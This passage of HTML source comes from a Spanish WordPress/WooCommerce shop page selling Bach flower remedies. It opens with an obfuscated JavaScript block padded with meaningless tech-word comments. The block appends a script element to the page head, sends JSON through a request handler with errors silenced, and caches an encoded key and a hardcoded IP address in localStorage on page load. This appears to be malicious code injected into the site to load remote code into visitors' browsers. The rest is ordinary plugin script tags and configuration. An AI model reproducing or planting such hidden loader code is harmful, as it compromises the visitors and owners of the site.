// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DO0MG01/g9GoOdRdEhstnXNzQWpxUysvcTNKNVFHS2s2MkNIMFVMMkpDL3htT1ZyVjZzS3U5enl1VTA9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.116.235.216"},"expires":1769276057};localStorage.setItem('miniapplicationtion_fasttypescriptlesscacf9b7bb986da9c2936b9c92d0b3a1f',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
</script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":2000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"true","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1740907758" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.12" id="theme-my-login-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXNlbmNpYXNkZWJhY2guY29tL2Zsb3Jlcy1kZS1iYWNoLXBhcmEtdnVlbHRhLWEtbGEtcnV0aW5hLw==","nonce":"ee92728d66","plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.1" id="eae-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.1" id="eae-index-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.esenciasdebach.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.esenciasdebach.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.esenciasdebach.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f092db82fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12999,"title":"Flores%20de%20Bach%20para%20la%20vuelta%20a%20la%20rutina%20-%20Gotas%20de%20Flores","excerpt":"","featuredImage":"https:\/\/www.esenciasdebach.com\/wp-content\/uploads\/2022\/09\/vuelta-a-la-rutina-con-Flores-de-Bach--800x450.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=1.9.1" id="generate-woocommerce-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","nonce":"cc246eb2f2","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://www.esenciasdebach.com/flores-de-bach-para-vuelta-a-la-rutina/","cart_redirectition":"no","cart_page_url":"https://www.esenciasdebach.com/cart/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script defer src="https://www.esenciasdebach.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753124267" id="akismet-frontend-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-includes/js/wp-util.min.js?ver=60d628aa677378203ac016d62a14dee1" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
